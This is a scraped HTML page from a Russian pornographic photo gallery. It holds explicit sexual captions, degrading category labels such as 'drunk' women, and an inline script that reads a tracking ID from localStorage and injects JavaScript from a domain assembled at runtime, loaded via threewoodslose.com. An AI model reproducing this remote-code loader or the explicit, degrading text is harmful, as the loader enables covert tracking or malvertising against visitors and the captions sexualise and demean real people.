data-src="/uploads/posts/2022-10/thumbs/1665154042_40-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-41.jpg" style="max-width:100%;" alt="Красивая попка скачет на члене"></a><div>Красивая попка скачет на члене</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154020_41-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-42.jpg||Фигура песочные часы ебля--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154020_41-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154020_41-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-42.jpg" style="max-width:100%;" alt="Фигура песочные часы ебля"></a><div>Фигура песочные часы ебля</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154028_42-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-43.jpg||Феникс Мари анал в масле--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154028_42-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154028_42-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-43.jpg" style="max-width:100%;" alt="Феникс Мари анал в масле"></a><div>Феникс Мари анал в масле</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154088_43-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-44.jpg||Порнография крупные женщины--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154088_43-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154088_43-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-44.jpg" style="max-width:100%;" alt="Порнография крупные женщины"></a><div>Порнография крупные женщины</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154045_44-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-45.jpg||Женщины с большими голыми попками стоя--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154045_44-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154045_44-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-45.jpg" style="max-width:100%;" alt="Женщины с большими голыми попками стоя"></a><div>Женщины с большими голыми попками стоя</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154076_45-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-46.jpg||Азиатки с большими попами анал--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154076_45-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154076_45-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-46.jpg" style="max-width:100%;" alt="Азиатки с большими попами анал"></a><div>Азиатки с большими попами анал</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154010_46-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-47.jpg||Оливия оловели порнозвезда анал--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154010_46-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154010_46-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-47.jpg" style="max-width:100%;" alt="Оливия оловели порнозвезда анал"></a><div>Оливия оловели порнозвезда анал</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154042_47-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-48.jpg||Огромный член огромная попа--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154042_47-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154042_47-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-48.jpg" style="max-width:100%;" alt="Огромный член огромная попа"></a><div>Огромный член огромная попа</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154022_48-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-49.jpg||Джада Стивенс попа трах--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154022_48-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154022_48-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-49.jpg" style="max-width:100%;" alt="Джада Стивенс попа трах"></a><div>Джада Стивенс попа трах</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154036_49-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-50.jpg||Большие задницы порнозвезд--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154036_49-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154036_49-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-50.jpg" style="max-width:100%;" alt="Большие задницы порнозвезд"></a><div>Большие задницы порнозвезд</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154024_50-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-51.jpg||Порнушка большие попки--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154024_50-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154024_50-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-51.jpg" style="max-width:100%;" alt="Порнушка большие попки"></a><div>Порнушка большие попки</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154068_51-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-52.jpg||Девушка с широкими бедрами раздвинула ноги--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154068_51-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154068_51-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-52.jpg" style="max-width:100%;" alt="Девушка с широкими бедрами раздвинула ноги"></a><div>Девушка с широкими бедрами раздвинула ноги</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154065_52-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-53.jpg||Анал баб с большими бедрами--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154065_52-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154065_52-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-53.jpg" style="max-width:100%;" alt="Анал баб с большими бедрами"></a><div>Анал баб с большими бедрами</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154074_53-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-54.jpg||Порнофото крупных женщин--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154074_53-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154074_53-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-54.jpg" style="max-width:100%;" alt="Порнофото крупных женщин"></a><div>Порнофото крупных женщин</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154079_54-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-55.jpg||Кончают в большую задницу--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154079_54-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154079_54-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-55.jpg" style="max-width:100%;" alt="Кончают в большую задницу"></a><div>Кончают в большую задницу</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154082_55-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-56.jpg||Рейчел Старр групповуха--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154082_55-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154082_55-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-56.jpg" style="max-width:100%;" alt="Рейчел Старр групповуха"></a><div>Рейчел Старр групповуха</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154042_56-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-57.jpg||Менди Мусе порнозвезда--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154042_56-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154042_56-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-57.jpg" style="max-width:100%;" alt="Менди Мусе порнозвезда"></a><div>Менди Мусе порнозвезда</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154030_57-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-58.jpg||Анал фулл Нельсон Tory Lane--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154030_57-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154030_57-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-58.jpg" style="max-width:100%;" alt="Анал фулл Нельсон Tory Lane"></a><div>Анал фулл Нельсон Tory Lane</div><!--TEnd--><br><!--dle_image_begin:https://pornokran.cc/uploads/posts/2022-10/1665154106_58-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-59.jpg||Самые красивые попки анал--><img data-src="/uploads/posts/2022-10/1665154106_58-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-59.jpg" style="max-width:100%;" alt="Самые красивые попки анал"><div>Самые красивые попки анал</div><!--dle_image_end--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154103_59-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-60.jpg||Порнозвезды Эсперанса Гомес anal--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154103_59-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154103_59-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-60.jpg" style="max-width:100%;" alt="Порнозвезды Эсперанса Гомес anal"></a><div>Порнозвезды Эсперанса Гомес anal</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154028_60-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-61.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154028_60-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154028_60-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-61.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154023_61-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-62.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154023_61-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154023_61-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-62.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154085_62-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-63.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154085_62-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154085_62-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-63.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></p>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>
</div>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-50320">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-50320" onclick="doRateLD('plus', '50320');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-50320" onclick="doRateLD('minus', '50320');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-50320" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-50320">0</span></div>
</div>

</div>
<div class="trailer__tool">
<div class="details">
<ul class="details__list">
<li class="details__item">
<span class="details__label">Просмотров:</span>
<strong class="details__value">796</strong>
</li>
<li class="details__item">
<span class="details__label">Добавлено:</span>
<strong class="details__value">04 июнь</strong>
</li>
</ul>
</div>
<div class="btn-group">
<div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('50320', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div>
</div>
</div>
</div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,twitter,viber,moimir"></div>
</div>
<div class="trailer__row">
<div class="trailer__cols">
<div class="trailer__col">
<div class="btn-group cats">
<span class="btn-group__label">Категории:</span>
---
</div>
</div>

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit clearfix">
<button name="submit" class="btn btn--success" type="submit">Отправить</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="50320"><input type="hidden" name="user_hash" value="325bfca85149dd8e10b358d56cb357bc53d19951"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://pornokran.cc/5335-ebet-devushku-s-ochen-shirokimi-bedrami-80-foto.html" class="card" title="Ебет девушку с очень широкими бедрами (80 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2021-11/thumbs/1637658442_1-pornokran-cc-p-porno-yebet-devushku-s-ochen-shirokimi-bed-1.jpg&w=330&h=480&zc=1" alt="Ебет девушку с очень широкими бедрами (80 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Ебет девушку с очень широкими бедрами (80 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/29364-devushki-s-shirokimi-bedrami-porno-na-telefon-64-foto.html" class="card" title="Девушки с широкими бедрами порно на телефон (64 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-01/thumbs/1642639734_1-pornokran-cc-p-porno-devushki-s-shirokimi-bedrami-porno-n-1.jpg&w=330&h=480&zc=1" alt="Девушки с широкими бедрами порно на телефон (64 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Девушки с широкими бедрами порно на телефон (64 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/14268-ochen-shirokie-bedra-seks-86-foto.html" class="card" title="Очень широкие бедра секс (86 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2021-12/thumbs/1639597213_1-pornokran-cc-p-porno-ochen-shirokie-bedra-seks-1.jpg&w=330&h=480&zc=1" alt="Очень широкие бедра секс (86 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Очень широкие бедра секс (86 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/38827-porno-glubokaja-glotka-uzkaja-talija-shirokie-bedra-66-foto.html" class="card" title="Порно глубокая глотка узкая талия широкие бедра (66 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-02/thumbs/1646026116_1-pornokran-cc-p-porno-glubokaya-glotka-uzkaya-taliya-shiro-1.jpg&w=330&h=480&zc=1" alt="Порно глубокая глотка узкая талия широкие бедра (66 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Порно глубокая глотка узкая талия широкие бедра (66 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/50559-zhirnye-shirokie-bedra-i-jagodicy-anal-63-foto.html" class="card" title="Жирные широкие бедра и ягодицы (63 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-10/thumbs/1665213403_11-pornokran-cc-p-porno-zhirnie-shirokie-bedra-i-yagoditsi-a-11.jpg&w=330&h=480&zc=1" alt="Жирные широкие бедра и ягодицы (63 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Жирные широкие бедра и ягодицы (63 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/21978-porno-devushek-s-bolshim-tazom-66-foto.html" class="card" title="Порно девушек с большим тазом (66 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-01/thumbs/1641423451_1-pornokran-cc-p-porno-devushek-s-bolshim-tazom-1.jpg&w=330&h=480&zc=1" alt="Порно девушек с большим тазом (66 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Порно девушек с большим тазом (66 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/12503-porno-s-devushkoj-s-bedrami-87-foto.html" class="card" title="Порно с девушкой с бедрами (87 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2021-12/thumbs/1639212469_1-pornokran-cc-p-porno-s-devushkoi-s-bedrami-1.jpg&w=330&h=480&zc=1" alt="Порно с девушкой с бедрами (87 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Порно с девушкой с бедрами (87 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/45100-zhenskie-bolshie-bedra-seks-raz-63-foto.html" class="card" title="Женские большие бедра секс раз (63 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-09/thumbs/1663342929_54-pornokran-cc-p-porno-zhenskie-bolshie-bedra-seks-raz-54.jpg&w=330&h=480&zc=1" alt="Женские большие бедра секс раз (63 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Женские большие бедра секс раз (63 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/36795-seks-s-bolshoj-zhopoj-i-uzkoj-taliej-65-foto.html" class="card" title="Секс с большой жопой и узкой талией (65 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-02/thumbs/1644498409_2-pornokran-cc-p-porno-seks-s-bolshoi-zhopoi-i-uzkoi-taliei-2.jpg&w=330&h=480&zc=1" alt="Секс с большой жопой и узкой талией (65 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Секс с большой жопой и узкой талией (65 фото)</span></span>
</a></div></div>
</div>
</div>
</div>



<div id="navig"></div>

</div></div>
</main>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">&copy; 2023-2025 |  Abuse: pw-2e1d046aa007ba7218db37a6edeb7b6d@privacyguardian.org</strong>  |   Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><img id="licnt8D85" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt8D85").src="https://counter.yadro.ru/hit?t45.6;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter"><div class="scroller">
<div class="scroller__content"><div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории <small class="heading__sub"> фото</small></strong>
</div></div>
<div class="filter__row"><ul class="list">
<li class="list__item"><a class="list__link" href="/siski/"><span class="list__title">Сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/anal/"><span class="list__title">Анал</span></a></li>
<li class="list__item"><a class="list__link" href="/bez-lica/"><span class="list__title">Без лица</span></a></li>
<li class="list__item"><a class="list__link" href="/zrel/"><span class="list__title">Зрелые женщины</span></a></li>
<li class="list__item"><a class="list__link" href="/shalavy/"><span class="list__title">Шалавы</span></a></li>
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/bez-trusov/"><span class="list__title">Без трусов</span></a></li>
<li class="list__item"><a class="list__link" href="/na-pljazhe/"><span class="list__title">На пляже</span></a></li>
<li class="list__item"><a class="list__link" href="/pirsing/"><span class="list__title">Пирсинг</span></a></li>
<li class="list__item"><a class="list__link" href="/domashnee/"><span class="list__title">Домашнее</span></a></li>
<li class="list__item"><a class="list__link" href="/v-prozrachnom/"><span class="list__title">В прозрачном</span></a></li>
<li class="list__item"><a class="list__link" href="/brjunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/v-kupalnike/"><span class="list__title">В купальнике</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/pjanye/"><span class="list__title">Пьяные</span></a></li>
<li class="list__item"><a class="list__link" href="/v-sapogah/"><span class="list__title">В сапогах</span></a></li>
<li class="list__item"><a class="list__link" href="/negritjanki/"><span class="list__title">Негритянки</span></a></li>
<li class="list__item"><a class="list__link" href="/v-masle/"><span class="list__title">В масле</span></a></li>
<li class="list__item"><a class="list__link" href="/nebritye/"><span class="list__title">Небритые</span></a></li>
<li class="list__item"><a class="list__link" href="/v-mashine/"><span class="list__title">В машине</span></a></li>
<li class="list__item"><a class="list__link" href="/v-chulkah/"><span class="list__title">В чулках</span></a></li>
<li class="list__item"><a class="list__link" href="/otsos/"><span class="list__title">Отсос</span></a></li>
<li class="list__item"><a class="list__link" href="/na-kuhne/"><span class="list__title">На кухне</span></a></li>
<li class="list__item"><a class="list__link" href="/rakom/"><span class="list__title">Раком</span></a></li>
<li class="list__item"><a class="list__link" href="/retro/"><span class="list__title">Ретро</span></a></li>
<li class="list__item"><a class="list__link" href="/obvisshaja-grud/"><span class="list__title">Обвисшая грудь</span></a></li>
<li class="list__item"><a class="list__link" href="/mini-jubki/"><span class="list__title">Мини юбки</span></a></li>
</ul>
</div></div></div></div>
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=2b371"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=2b371" defer></script>
<script src="/templates/Shablon1/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '325bfca85149dd8e10b358d56cb357bc53d19951';
var dle_group      = 5;
var dle_skin       = 'Shablon1';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
